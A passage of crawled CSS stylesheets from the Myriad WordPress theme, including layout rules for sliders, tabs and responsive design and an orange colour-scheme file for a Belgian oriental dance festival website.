#outro .mysite_twitter_widget a{background-image:none;}

/* MISC
-------------------------------------------------------------- */
.fancy_header3{background:url(styles/_rgba/black20.png);background:rgba(0,0,0,0.2);padding:5px 0;line-height:20px;}
.fancy_header3 span{background:none;padding-left:20px;}

/* Feature tour & Vertical tabs
-------------------------------------------------------------- */
.featured_tabs_container{background:url(images/feature_tour.png) repeat-y 0 0;margin:-30px -30px 0;}
.tabs_vertical_frame{background:url(images/feature_tour.png) repeat-y 0 0;width:160px;margin-bottom:0;}
.tabs_vertical li a,.featured_tabs li a{line-height:14px;margin-right:1px;padding:8px 20px;text-align:right;text-shadow:none;text-transform:none;letter-spacing:.2px;}
.tabs_vertical li.current a,.featured_tabs li.current_page_item a{background:url(styles/_rgba/black70.png);background:rgba(0,0,0,0.75);}
.tabs_vertical li a:hover,.featured_tabs li a:hover{background:url(styles/_rgba/black30.png);background:rgba(0,0,0,0.3);}
.tabs_vertical_frame .bg_bottom,.featured_tabs_frame .bg_bottom,.tabs_vertical li:first-child, .featured_tabs li:first-child,
.tabs_vertical li, .featured_tabs li,.tabs_vertical li.current span,.featured_tabs li.current_page_item span{background-image:none;}
.featured_tabs_frame,.featured_tabs_content{background:url(images/feature_tour_trim.png) repeat-x 0 -50px;}
.featured_tabs_frame{padding-top:10px;width:160px;margin-bottom:0;}
.featured_tabs_content{padding:40px 30px 30px;}
#intro+#content .featured_tabs_frame{background-image:none;padding-top:6px;}
#intro+#content .featured_tabs_content{background-image:none;padding-top:30px;}
#intro+#content .featured_tabs_container{margin:-35px -30px 0;overflow:hidden;}

/* tables
-------------------------------------------------------------- */
.fancy_table th:first-child, .fancy_table td:first-child,.fancy_table th,.fancy_table td,.minimal_table th,.minimal_table td{padding:10px;}
.minimal_table td{border-bottom-color:transparent;border-color:transparent;border-color:rgba(255, 255, 255, 0.1)}
.fancy_table td,.fancy_table th{text-shadow:none;border-color:transparent;border-color:rgba(0,0,0, 0.1)}
.fancy_table th,.fancy_table tr:hover{background:rgba(0,0,0,.5);}
.fancy_table{border:none;background:url(styles/_rgba/black20.png);background:rgba(0,0,0,0.25);}
.fancy_table th{background-color:#171717;}

/* Toggles
-------------------------------------------------------------- */
.toggle_frame{padding:5px;border:none;background:url(styles/_rgba/black20.png);background:rgba(0,0,0,0.25);}
.toggle,.toggle_accordion{margin:10px 0;}
.flickr_badge_image img{padding:0;}

/* Tabs
-------------------------------------------------------------- */
.tabs_framed{height:30px;border-bottom:1px solid rgba(255,255,255,.05);}
.tabs_framed a,.tabs_framed a:hover{height:29px;line-height:30px;padding:0 30px;position:relative;background:rgba(0,0,0,.8);border:1px solid transparent;background-clip:padding-box;text-decoration:none;}
.tabs_framed a.current{color:#aaa;background:url(styles/_rgba/black20.png);background:rgba(0,0,0,.25);border-color:rgba(255,255,255,.05);border-bottom-color:rgba(0,0,0,.15);border-top-color:rgba(255,255,255,.1);}
.tabs_framed_content{background:url(styles/_rgba/black20.png);background:rgba(0,0,0,.25);border-color:rgba(255,255,255,.05);}
.tabs a{color:#eee;opacity:.6;}
.tabs a:hover{color:#eee;opacity:.5;}
.tabs a.current{background:none;color:#fff;border-bottom:3px solid #000;opacity:1;}

/* Boxes 
-------------------------------------------------------------- */
.colored_box,.titled_box_title{background-image:none;}
.titled_box_content,.fancy_box{border:none;background:url(styles/_rgba/black20.png);background:rgba(0,0,0,0.25);}
.fancy_box_title{border-color:#000;background-color:#171717;}

/* Pullquotes
-------------------------------------------------------------- */
.pullquote{background-clip:padding-box!important;border-color:transparent;border:1px solid rgba(255,255,255,0.05)!important;}
.pullquote2{border-left:5px solid rgba(0,0,0,.15);background:rgba(0,0,0,0.2) !important;padding:20px;}
.pullquote3{border-top:3px solid rgba(0,0,0,0.25);border-bottom:3px solid rgba(0,0,0,0.25);}
.pullquote4{color:rgba(255,255,255,0.75);}
blockquote{background-color:rgba(0,0,0,0.15);background-position:7px -606px;padding:20px 20px 20px 60px;}
blockquote cite{padding-top:5px;display:block;}

/* Code Boxes & Syntax highlighter
-------------------------------------------------------------- */
.syntaxhighlighter.msmw_syntax{border:1px solid #191919 !important;}
.syntaxhighlighter.msmw_syntax .line{border-bottom:1px solid #151515 !important;color:#777;}
.syntaxhighlighter.msmw_syntax .gutter .line{border-right:3px solid #151515 !important;color:#444 !important;}
.syntaxhighlighter.msmw_syntax .line.alt1{background:#111 !important;}
.syntaxhighlighter.msmw_syntax .line.alt2{background:#070707 !important;}
.fancy_code_box,.fancy_pre_box{background-clip:padding-box!important;border-color:transparent;border:1px solid rgba(255,255,255,0.05)!important;background:#000;color:#777;}
.fancy_code_box{background-image:url(images/code.png);}

/* Dividers
-------------------------------------------------------------- */
.top a{background:url(images/top.png) no-repeat right 5px;color:#888;display:block;font-size:9px;font-style:italic;line-height:20px;padding-right:16px;text-decoration:none;text-transform:lowercase;opacity:.6;}
.top a:hover{opacity:1;color:#888;}
.divider{background:none;border-bottom:3px solid rgba(0,0,0,0.25);margin-bottom:40px;margin-top:20px;}
.entry>.divider{width:auto;margin-right:-30px;margin-left:-30px;}
.entry>.divider.top a{margin-right:30px;}
.clearboth, .divider_padding{overflow:hidden;}

/* NAVI
-------------------------------------------------------------- */
.wp-pagenavi .pagenavi-pages,.wp-pagenavi a,.wp-pagenavi .current,.wp-pagenavi .extend,.page-numbers{border:none;background:url(styles/_rgba/black20.png);background:rgba(0,0,0,0.25);margin:1px;padding:5px 6px;}
.wp-pagenavi,.paged-navigation{height:20px;padding:20px 0;}
.pagenavi-page,.page-numbers.current,.wp-pagenavi .current{border:none;background:url(styles/_rgba/black90.png);background:rgba(0,0,0,.9);}
.wp-pagenavi a:hover,.paged-navigation a:hover{border:none;color:#000;}

/* Icon Banners
-------------------------------------------------------------- */
.icon_banner{background:url(images/myriad_icon_banner.png) repeat-x center top;
-webkit-box-shadow:none;
-moz-box-shadow:none;
box-shadow:none;
border:2px solid rgba(0,0,0,.2);
height:68px;}
.icon_banner .icon{padding-top:12px;}

/*
===============================================================================================================
07. SLIDERS
=============================================================================================================== */

#slider_module{position:relative;clear:both;}
/* Fading */
#mysite_fading_slider{margin:0 auto;overflow:hidden;position:relative;}
#fading_slides{cursor:pointer;position:relative;height:400px;width:700px;}
.single_fading_slide{width:100%;height:100%;position:absolute;top:0;left:0;overflow:hidden;}
/* Scrolling */
#mysite_scrolling_slider{overflow:hidden;height:456px;width:700px;position:relative;}
.scrolling_slider.slider_nav_dots #mysite_scrolling_slider{height:420px;}
#scrolling_slides{width:9999em;position:absolute;height:100%;}
.single_scrolling_slide{float:left;position:relative;width:700px;height:400px;overflow:hidden;}
/* Nivo */
#mysite_nivo_slider{margin:0;width:700px;}
.nivo_slider #slider_module_inner{height:420px;overflow:hidden;}
.nivo-caption p{font-size:17px;line-height:150%;margin:0;padding:20px 30px;}
#mysite_nivo_slider .nivo-caption{background:#000;}
#mysite_nivo_slider .nivo-controlNav{padding:2px 0 0 25px;position:absolute;top:400px;width:100%;}
#mysite_nivo_slider .nivo-controlNav a{background:url(images/sliders/nav_dots_sprite.png) center 0 no-repeat;margin-right:0;width:16px;height:20px;}
#mysite_nivo_slider .nivo-controlNav a.active{background-position:center -34px;}

/* Slider Nav
-------------------------------------------------------------- */
.slider_nav{z-index:1001;background:#000;}
.slider_nav a{margin-left:10px;margin-top:10px;margin-bottom:10px;display:inline-block;line-height:0px;font-size:1px;}
/* Nav Thumbs */
.slider_nav_thumb .slider_nav{padding:0 20px;overflow:hidden;}
.scrolling_slider.slider_nav_thumb .slider_nav{top:400px;position:relative;}
.slider_nav_thumb .slider_nav img{border:1px solid rgba(0,0,0,0.2)}
.slider_nav_thumb .slider_nav a{opacity:.6;
-webkit-transition:all .5s ease;
-moz-transition:all .5s ease;
-o-transition:all .5s ease;
transition:all .5s ease;}
.slider_nav_thumb .slider_nav a:hover{opacity:1;}
/* Nav Dots*/
.slider_nav_dots .slider_nav{bottom:0;height:20px;padding:0 25px;z-index:100;}
.scrolling_slider.slider_nav_dots .slider_nav{position:absolute;width:100%;}
.slider_nav_dots .slider_nav a{width:16px;height:20px;margin:2px 0;background:url(images/sliders/nav_dots_sprite.png) center 0 no-repeat;display:inline-block;font-size:1px;}
.slider_nav_dots .slider_nav a:hover{opacity:.7;}
.slider_nav_dots .slider_nav .current{background-position:center -34px;}

/* Stageing Effects
-------------------------------------------------------------- */
.slide_title{font-size:48px;color:#eee;line-height:105%;margin:5px 0;}
.slide_content p{margin:5px 0;}
.slide_content{font-size:13px;color:#ddd;line-height:20px;left:30px;top:40px;height:350px;width:300px;overflow:hidden;position:absolute;z-index:2;}
.slide_overlay{z-index:3;position:absolute;}
.positioning{z-index:1;float:right;}
#slider_module .video_frame{position:relative;z-index:10;}
/* Full/Raw */
#slider_module_inner .raw_html .slide_content{height:100%;width:100%;top:0;left:0;}
#slider_module_inner .full_slide .slide_content{height:340px;width:630px;}
/* Floating */
#slider_module_inner .floating_slide{background:url(images/sliders/floating.png) bottom right no-repeat;}
#slider_module_inner .floating_slide .positioning{margin-top:25px;margin-right:30px;}
/* Staged */
#slider_module_inner .staged_slide .positioning{margin-top:25px;margin-right:30px;}
#slider_module_inner .staged_slide .slide_content{left:60px;top:50px;}
/* Partial Staged */
#slider_module_inner .partial_staged_slide .positioning{margin-top:30px;margin-right:30px;}
#slider_module_inner .partial_staged_slide .slide_content{width:240px;}
/* Partial Staged L */
#slider_module_inner .partial_staged_slideL .positioning{float:left;margin-top:30px;margin-left:30px;}
#slider_module_inner .partial_staged_slideL .slide_content{left:auto;right:30px;width:240px;}
/* Overlay */
#slider_module_inner .overlay_slide .slide_content{bottom:80px;height:auto;left:0;max-width:610px;top:auto;width:auto;}
#slider_module_inner .overlay_slide .slide_title{background:url(styles/_rgba/black90.png);background:rgba(0,0,0,0.9);clear:both;display:inline-block;padding:10px 40px 10px 30px;margin:0;}
#slider_module_inner .overlay_slide .slide_content p{background:url(styles/_rgba/black70.png);background:rgba(0,0,0,0.7);margin:0;padding:15px 30px;width:550px;font-size: 14px;line-height: 175%;}
#slider_module_inner .overlay_slide .slide_content p+p{padding-top:0;}
#slider_module_inner .overlay_slide .button_link{margin:0;padding:5px 20px;}
/* Partial Gradient */
#slider_module_inner .partial_gradient_slide .slide_overlay,
#slider_module_inner .partial_gradient_slide .slide_content{color:#fff;height:280px;left:30px;padding:30px;top:30px;width:300px;z-index:4;}
#slider_module_inner .partial_gradient_slide .slide_overlay{background:url(styles/_rgba/black70.png);background:rgba(0,0,0,.7);z-index:3;}

/*
===============================================================================================================
08. PROGRESSIVE ENHANCEMENTS
=============================================================================================================== */

/* Gradients
-------------------------------------------------------------- */
#slider_module_inner .partial_gradient_slide .slide_content,
.wp-caption,.fancy_table th,.colored_box,.fancy_box_title,.titled_box_title,
.pullquote4,.dropcap4,.tabs_button a.current,
.button_link,.fancy_button,#searchsubmit,#submit{
background-image:url(styles/_rgba/black70.png);
background-image:-webkit-gradient(radial,center top, 0, center center,300,from(rgba(0,0,0,.2)),to(rgba(0,0,0,.6)));
background-image:-webkit-radial-gradient(top center,rgba(0,0,0,.2),rgba(0,0,0,.6));
background-image:-o-radial-gradient(top center,rgba(0,0,0,.2),rgba(0,0,0,.6));
background-image:-moz-radial-gradient(top center,rgba(0,0,0,.2),rgba(0,0,0,.6));
background-image:radial-gradient(top center,rgba(0,0,0,.2),rgba(0,0,0,.6));
filter:progid:DXImageTransform.Microsoft.gradient(startColorStr='#33000000',EndColorStr='#66000000');
border:none!important;}
#slider_module+#content #intro,.about_author_module,#respond{
background:url(styles/_rgba/black70.png);
background:-webkit-linear-gradient(center top,rgba(0,0,0,0.85) rgba(0,0,0,0.65));
background:-moz-linear-gradient(center top,rgba(0,0,0,0.85) rgba(0,0,0,0.65));
background:linear-gradient(center top,rgba(0,0,0,0.85) rgba(0,0,0,0.65));}
.fancy_pre_box,.pullquote{
background:url(styles/_rgba/black70.png);
background:-webkit-linear-gradient(center top,rgba(0,0,0,0.6),rgba(0,0,0,0.8));
background:-moz-linear-gradient(center top,rgba(0,0,0,0.6),rgba(0,0,0,0.8));
background:linear-gradient(center top,rgba(0,0,0,0.6),rgba(0,0,0,0.8));}

/* Box Shadow
-------------------------------------------------------------- */
.about_author_module,#respond{
-webkit-box-shadow:0 1px 0px rgba(255,255,255,0.1),0 15px 10px rgba(0,0,0,.5) inset;
-moz-box-shadow:0 1px 0px rgba(255,255,255,0.1),0 15px 10px rgba(0,0,0,.5) inset;
box-shadow:0 1px 0px rgba(255,255,255,0.1),0 15px 10px rgba(0,0,0,.5) inset;}
#slider_module_inner .partial_gradient_slide .slide_content,
.pullquote4,.colored_box,.partial_gradient_slide .slide_overlay{
-webkit-box-shadow:0 -5px 0 rgba(0,0,0,0.1) inset,0 1px 0 rgba(0,0,0,0.2),0 1px 0 rgba(255,255,255,.05) inset;
-moz-box-shadow:0 -5px 0 rgba(0,0,0,0.1) inset,0 1px 0 rgba(0,0,0,0.2),0 1px 0 rgba(255,255,255,.05) inset;
box-shadow:0 -5px 0 rgba(0,0,0,0.1) inset,0 1px 0 rgba(0,0,0,0.2),0 1px 0 rgba(255,255,255,.05) inset;}
.fancy_table th,.fancy_box_title,.titled_box_title,
.tabs_button a.current,.dropcap4,.button_link, .fancy_button, #searchsubmit, #submit{
-webkit-box-shadow:0 -3px 0 rgba(0,0,0,0.1) inset,0 1px 0 rgba(0,0,0,0.2),0 1px 0 rgba(255,255,255,.05) inset;
-moz-box-shadow:0 -3px 0 rgba(0,0,0,0.1) inset,0 1px 0 rgba(0,0,0,0.2),0 1px 0 rgba(255,255,255,.05) inset;
box-shadow:0 -3px 0 rgba(0,0,0,0.1) inset,0 1px 0 rgba(0,0,0,0.2),0 1px 0 rgba(255,255,255,.05) inset;}
.fancy_header3,
#content .activation_link_list a,
#content .widget_tag_cloud a,
#content .mysite_popular_widget li,
#content .mysite_recent_widget li,
#content .widget_rss li,
#content .mysite_twitter_widget a,
#content .widget_recent_comments .recentcomments,
#content .widget_pages a,
#content .widget_nav_menu a,
#content .mysite_subnav_widget a,
#content .widget_recent_entries a,
#content .widget_meta a,
#content .widget_links a,
#content .widget_archive a,
#content .widget_categories a{
-webkit-box-shadow:5px 0 0 rgba(0,0,0,0.15) inset;
-moz-box-shadow:5px 0 0 rgba(0,0,0,0.15) inset;
box-shadow:5px 0 0 rgba(0,0,0,0.15) inset;}
.tabs_vertical li.current a, .featured_tabs li.current_page_item a,
.tabs_vertical li a,.featured_tabs li a{
-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.05);
-moz-box-shadow:0 1px 0 rgba(255,255,255,0.05);
box-shadow:0 1px 0 rgba(255,255,255,0.05)}
.toggle_frame{
-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.05),30px 0 0 rgba(0,0,0,0.15) inset;
-moz-box-shadow:0 1px 0 rgba(255,255,255,0.05),30px 0 0 rgba(0,0,0,0.15) inset;
box-shadow:0 1px 0 rgba(255,255,255,0.05),30px 0 0 rgba(0,0,0,0.15) inset;}
.download_link,.email_link{
-webkit-box-shadow:25px 0 0 rgba(0,0,0,.15) inset,0 1px 0 rgba(255,255,255,.05);
-moz-box-shadow:25px 0 0 rgba(0,0,0,.15) inset,0 1px 0 rgba(255,255,255,.05);
box-shadow:25px 0 0 rgba(0,0,0,.15) inset,0 1px 0 rgba(255,255,255,.05);}
blockquote{
-webkit-box-shadow:40px 0 0 rgba(0,0,0,.15) inset,0 1px 0 rgba(255,255,255,.05);
-moz-box-shadow:40px 0 0 rgba(0,0,0,.15) inset,0 1px 0 rgba(255,255,255,.05);
box-shadow:40px 0 0 rgba(0,0,0,.15) inset,0 1px 0 rgba(255,255,255,.05);}
.pullquote2,.divider,#intro,.tabs,
.blog_layout1,.blog_layout3,.blog_layout2 .post_list_module,.single_post_image,
.fancy_portfolio .one_column_portfolio,
.fancy_portfolio .two_column_portfolio,
.fancy_portfolio .three_column_portfolio,
.fancy_portfolio .four_column_portfolio{
-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.05);
-moz-box-shadow:0 1px 0 rgba(255,255,255,0.05);
box-shadow:0 1px 0 rgba(255,255,255,0.05);}
.pullquote3{
-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.05),0 1px 0 rgba(255,255,255,0.05) inset;
-moz-box-shadow:0 1px 0 rgba(255,255,255,0.05),0 1px 0 rgba(255,255,255,0.05) inset;
box-shadow:0 1px 0 rgba(255,255,255,0.05),0 1px 0 rgba(255,255,255,0.05) inset;}
#slider_module_inner .partial_staged_slide .slide_image,
#slider_module_inner .partial_staged_slideL .slide_image,
#slider_module_inner .staged_slide .slide_image,
#slider_module_inner .floating_slide .slide_image{
-webkit-box-shadow:0 0 10px rgba(0,0,0,0.4);
-moz-box-shadow:0 0 10px rgba(0,0,0,0.4);
box-shadow:0 0 10px rgba(0,0,0,0.4);}
#footer_inner{
-webkit-box-shadow:0 24px 0 rgba(0,0,0,.1);
-moz-box-shadow:0 24px 0 rgba(0,0,0,.1);
box-shadow:0 28px 0 rgba(0,0,0,.1);}
#content .widget_tag_cloud a{
-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.3);
-moz-box-shadow:0 1px 0 rgba(0,0,0,0.3);
box-shadow:0 1px 0 rgba(0,0,0,0.3);}
#content_wrap{
-webkit-box-shadow:1px 0 0 rgba(255,255,255,0.05) inset,-2px 0 0 #000,1px 0 0 rgba(0,0,0,0.1)
-moz-box-shadow:1px 0 0 rgba(255,255,255,0.05) inset,-2px 0 0 #000,1px 0 0 rgba(0,0,0,0.1)
box-shadow:1px 0 0 rgba(255,255,255,0.05) inset,-2px 0 0 #000,1px 0 0 rgba(0,0,0,0.1);}
.textfield,.password,.textarea,#s,#comment,.mysite_form .select{
-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.05),0 1px 1px rgba(0,0,0,0.5) inset;
-moz-box-shadow:0 1px 0 rgba(255,255,255,0.05),0 1px 1px rgba(0,0,0,0.5) inset;
box-shadow:0 1px 0 rgba(255,255,255,0.05),0 1px 1px rgba(0,0,0,0.5) inset;}
#outro{
-webkit-box-shadow:0 5px 0 rgba(0,0,0,0.2) inset;
-moz-box-shadow:0 5px 0 rgba(0,0,0,0.2) inset;
box-shadow:0 5px 0 rgba(0,0,0,0.2) inset;}
.about_author_module+#respond,
#footer #fancy_search form .text,
#sidebar #s,#sidebar #searchsubmit{
-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}

/* Transitions
-------------------------------------------------------------- */
.additional_posts_module .post_grid_content a,
#footer #fancy_search form .submit,#footer_toggle,
.previous_post a,.next_post a,.wp-pagenavi a,.paged-navigation,
#content .widget_recent_comments .recentcomments,#content .mysite_popular_widget li,
#content .mysite_recent_widget li,#content .widget_rss li,
.jqueryslidemenu a,.header_social .social_icon,
.tabs_button a,.tabs_vertical li a, .featured_tabs li a,.download_link,.email_link,
.widget a,.comment-reply-link,.comment-edit-link,.post_more_link a,
.jqueryslidemenu ul ul a,.additional_posts_module .post_grid_content,.post_more_link,#footer a{
-webkit-transition:all .3s ease;
-moz-transition:all .3s ease;
-o-transition:all .3s ease;
transition:all .3s ease;}

/* Opacity
-------------------------------------------------------------- */
.header_social .social_icon{opacity:.6;}
.additional_posts_module .post_grid_content a,
#footer #fancy_search form .submit,#footer_toggle{opacity:.7;}
.additional_posts_module .post_grid_content a:hover,.header_social .social_icon:hover,
#footer #fancy_search form .submit:hover,#footer_toggle:hover{opacity:1;cursor:pointer;}

/*
===============================================================================================================
09. RESPONSIVENESS & MOBILE
=============================================================================================================== */

/* Responsive Slider
-------------------------------------------------------------- */
.mysite_responsive .flexslider{border:none;background:none;padding-bottom:19px;margin-bottom:0;border-radius:0;}
.slider_content_left .flexslider,
.slider_content_right .flexslider{width:370px;border:2px solid #000;margin:20px 30px;}
.mysite_responsive .flexslider_content{padding:30px;}
.mysite_responsive .flex-control-nav{background:#000;bottom:0;}
.mysite_responsive .flex-control-nav li{margin:0;}
.mysite_responsive .flex-control-nav li a{width:18px;height:20px;background:url(images/sliders/nav_dots_sprite.png) 0 2px no-repeat transparent;}
.mysite_responsive .flex-control-nav li a:hover{background-position:0 2px;opacity:.7;}
.mysite_responsive .flex-control-nav li a.flex-active{background-position:0 -32px;}
.mysite_responsive .flex-direction-nav li a {height:80px;background-image:url(images/bg_direction_nav.png);margin:-40px 0 0;}
.mysite_responsive .flex-direction-nav li .flex-prev {left:-13px;}
.mysite_responsive .flex-direction-nav li .flex-next {right:-13px;}
.mysite_responsive .flexslider .video_frame{border:none;}

/* Responsive Menu
-------------------------------------------------------------- */
.mysite_responsive #responsive_menu{margin:0 auto;}
.mysite_responsive #responsive_menu .select,
.mysite_responsive #responsive_menu .mysite_message{background:url(images/select_menu.png) right center no-repeat #000;border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(255,255,255,.1);text-indent:30px;}

/* Media Queries
-------------------------------------------------------------- */
@media screen and (max-width:998px){
.mysite_responsive,.mysite_responsive #body_inner{width:100%!important;min-width:100%!important;margin:0 auto!important;}
.mysite_responsive #content_wrap{margin-left:auto !important;margin-right:auto !important;min-height:100%;position:relative;width:92%!important;max-width:700px;}
.mysite_responsive #header{height:auto!important;width:92%;margin:0 auto;position:relative!important;overflow:hidden;max-width:700px;}
.mysite_responsive #header_inner,
.mysite_responsive #content_inner,
.mysite_responsive #outro,
.mysite_responsive #footer_inner,
.mysite_responsive #sub_footer_inner{width:auto;padding:25px 30px;position:relative;}
.mysite_responsive #footer{position:relative!important;min-width:100%;width:100%!important;}
.mysite_responsive.left_sidebar #content,.mysite_responsive.right_sidebar #content{background:url(styles/_rgba/black40.png)!important;}
.mysite_responsive #header_inner{padding:0;}
.mysite_responsive #footer_inner{min-width:0;display:block!important;}
.mysite_responsive #footer>#footer_toggle{display:none!important;}
.mysite_responsive .logo{position:relative;}
.mysite_responsive #header_extras{width:100%!important;display:block;clear:both!important;text-align:center;}
.mysite_responsive .header_social .social_icon{float:none;display:inline-block;padding:7px;}
.mysite_responsive .msmw_map{width:100%!important;}
.mysite_responsive #responsive_menu{display:block;}
.mysite_responsive #primary_menu,
.mysite_responsive #header_extras,
.mysite_responsive .image_overlay{display:none;}
.mysite_responsive.full_width #main{width:100%;}
.mysite_responsive.right_sidebar #main,
.mysite_responsive.left_sidebar #main{width:66%;}
.mysite_responsive.right_sidebar #sidebar,
.mysite_responsive.left_sidebar #sidebar{width:34%;}
.mysite_responsive .single_post_image{display:block;margin:0 0 20px;}
.mysite_responsive .portfolio_gallery.medium_post_list .date, 
.mysite_responsive .portfolio_gallery.large_post_list .date,
.mysite_responsive .one_column_portfolio .date, 
.mysite_responsive .two_column_portfolio .date, 
.mysite_responsive .three_column_portfolio .date, 
.mysite_responsive .four_column_portfolio .date{display:none!important;}
}
@media screen and (max-width:650px){
.mysite_responsive.left_sidebar #content_inner,.mysite_responsive.right_sidebar #content_inner{background:none;}
.mysite_responsive.left_sidebar #main,
.mysite_responsive.right_sidebar #main,
.mysite_responsive.left_sidebar #sidebar,
.mysite_responsive.right_sidebar #sidebar{width:100%;}
.mysite_responsive.right_sidebar #sidebar .widget,.mysite_responsive.left_sidebar #sidebar .widget{width:100%;padding:20px 0;margin:0;}
.mysite_responsive .share_this_module{display:none!important;}
.mysite_responsive .blog_layout3 .post_grid_image,
.mysite_responsive .blog_layout3 .post_grid_image a,
.mysite_responsive .blog_layout3 .post_grid_image img{width:100%!important;}
}
@media screen and (max-width: 480px){
.mysite_responsive.has_image_banner #intro .intro_title{bottom:0;}
.slider_content_right .flexslider,.slider_content_left .flexslider{width:100%;max-width:100%;border:none;margin:0;}
}

--- FILE ---
content_type: text/css
request_url: http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/styles/ccapl.css
body_size: 1899
content:
/* MYRIAD v1.7 - orange :fullbg */

.colorscheme_bg,.icon_banner,body,body>.multibg>.multibg,
.wp-pagenavi a:hover,.paged-navigation a:hover,
.fancy_meta span,#slider_module_inner .partial_gradient_slide .slide_content,
.button_link,.fancy_button,#searchsubmit,#submit,.cluetip-default,
.titled_box_title,.colored_box,.dropcap4,.pullquote4,.highlight,
.tabs_button a.current,.fancy_header span,.minimal_table th{/*:Color Scheme*/
background-color:#e98813;}
.colorscheme_color,a:hover,.fancy_link,.dropcap2,.pullquote3,.highlight2,h5,.testimonial_author_website a{/*:Color Scheme*/
color:#e98813;}
.colorscheme_border,body,.fancy_meta span,#slider_module_inner .partial_gradient_slide .slide_content,
.button_link,.fancy_button,#searchsubmit,#submit,.cluetip-default,.cluetip-default .cluetip-arrows,
.titled_box_title,.colored_box,.dropcap4,.pullquote4,.highlight,
.tabs_button a.current,.fancy_header span,.minimal_table th{/*:Color Scheme*/
border-color:#e98813;}
.colorscheme_sprite,.mysite_twitter_widget li,.mysite_twitter_widget a,.recentcomments,
.contact_widget_name,.contact_widget_phone,.contact_widget_email,
.toggle,.toggle_accordion,.active,.toggle_frame .toggle,.toggle_frame .toggle_accordion,.toggle_frame .active,
.fancy_list .arrow_list,.fancy_list .bullet_list,.fancy_list .check_list,.fancy_list .circle_arrow,.fancy_list .triangle_arrow,.fancy_list .comment_list,.fancy_list .minus_list,.fancy_list .plus_list,.fancy_list .star_list,.sitemap_list li,
blockquote,.download_link,.email_link,.twitter_link,.dropcap,.dropcap3{/*:Icon Sprite*/
background-image:url(http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/images/shortcodes/sprites/custom_sprite_e98813.png);}


/*:General Typography ~*~*/
body{/*:Body Font */
color:#ccc;font-size:13px;font-weight:normal;font-style:normal;font-family:Arial, Helvetica, sans-serif;}
.single_post_module .post_title,.one_column_portfolio .post_title,h1{/*:h1 Font*/ 
color:#eee;font-size:48px;font-weight:normal;font-style:normal;font-family:ostrich;}
h2{/*:h2 Font*/ 
color:#eee;font-size:36px;font-weight:normal;font-style:normal;font-family:ostrich;}
h3{/*:h3 Font*/ 
color:#eee;font-size:20px;font-weight:normal;font-style:normal;font-family:ostrichblack;}
h4{/*:h4 Font*/ 
color:#eee;font-size:17px;font-weight:normal;font-style:normal;font-family:ostrichblack;}
h5{/*:h5 Font*/ 
color:inherit*/;font-size:9px;font-weight:normal;font-style:normal;font-family:inherit;}
h6{/*:h6 Font*/ 
color:#aaa;font-size:10px;font-weight:normal;font-style:normal;font-family:inherit;}
a{/*:Link */
color:#ddd;text-decoration:none;}
a:hover{/*:Link Hover */
color:#fff;text-decoration:underline;}
/*:Typo End ~*~*/


/*:Body ~*~*/
body{/*:Body BG+ */
background-image:url(http://festivaldedansesorientales.ccapl.be/wp-content/uploads/2016/01/bg-festival-de-danses-orientales-1.jpg);/*background-color:inherit@;*/background-repeat:no-repeat;background-attachment:fixed;background-position:top left;}
/*:Body End ~*~*/


/*:Header ~*~*/
#header{/*:Header Background */
background-image:url(_rgba/black90.png);background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:center top;}
.logo a{/*:Logo Font */
color:#eee;font-size:30px;font-weight:normal;font-style:normal;font-family:inherit;}
.header_links a{/*:Header Links Font */
color:#777;font-size:9px;font-weight:normal;font-style:normal;font-family:inherit;}
.header_links a:hover{/*:Header Links Hover */
color:#fff;text-decoration:none;}
.header_text,.header_text a{/*:Header Text Font */
color:#777;font-size:11px;font-weight:normal;font-style:normal;font-family:inherit;}
/*:Header End ~*~*/


/*:Menu ~*~*/
.jqueryslidemenu a{/*:Menu Font */
color:#888;font-size:12px;font-weight:normal;font-style:normal;font-family:inherit;}
.jqueryslidemenu a:hover{/*:Menu Link Hover */
color:#fff;text-decoration:none;}
/*:Menu End ~*~*/


/*:Intro ~*~*/
#intro .intro_title{/*:Intro Title Font */
color:#eee;font-size:48px;font-weight:normal;font-style:normal;font-family:ostrich;}
#intro .teaser{/*:Intro Teaser Font */
color:#aaa;font-size:14px;font-weight:normal;font-style:normal;font-family:inherit;}
#slider_module+#intro h3{/*:Call to Action Font*/ 
color:#eee;font-size:21px;font-weight:normal;font-style:normal;font-family:lindenhillitalic;}
#breadcrumbs,#breadcrumbs a{/*:Breadcrumbs Font */
color:#777;font-size:9px;font-weight:normal;font-style:normal;font-family:inherit;}
#intro{/*:Intro Background */
background-image:url(../images/intro.png);background-color:transparent;background-repeat:repeat-x;background-attachment:scroll;background-position:left bottom;}
#intro_inner{/*:Intro Inner Background */
background-image:url(_rgba/black70.png);background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:left bottom;}
/*:Intro End ~*~*/



/*:Slider ~*~*/
#slider_module{/*:Slider Background */
background-image:url(_rgba/black40.png);background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:left bottom;}
#mysite_nivo_slider .nivo-controlNav,.slider_nav{/*:Slider Nav Background */
background-image:none;background-color:#000;background-repeat:repeat;background-attachment:scroll;background-position:left bottom;}
/*:Slider End ~*~*/



/*:Main Content ~*~*/
.full_width #content{/*:Full Width Content Background */
background-image:url(_rgba/black40.png);background-color:transparent;background-repeat:repeat;background-attachment:scroll;background-position:left top;}
.right_sidebar #content{/*:Right Sidebar Content Background */
background-image:url(../images/bodyR.png);background-color:transparent;background-repeat:repeat-y;background-attachment:scroll;background-position:left top;}
.left_sidebar #content{/*:Left Sidebar Content Background */
background-image:url(../images/bodyL.png);background-color:transparent;background-repeat:repeat-y;background-attachment:scroll;background-position:left top;}
.commentlist_title,#reply-title,#comments-title,.blog_tabs{/*:Blog Tabs Font */
color:#eee;font-size:14px;font-weight:normal;font-style:normal;font-family:ostrichblack;}
#sidebar .widgettitle{/*:Widget Titles Font */
color:#eee;font-size:14px;font-weight:normal;font-style:normal;font-family:ostrichblack;}
/*:Main End ~*~*/


/*:Outro ~*~*/
#outro{/*:Outro Font */
color:#aaa;font-size:14px;font-weight:normal;font-style:normal;font-family:inherit;}
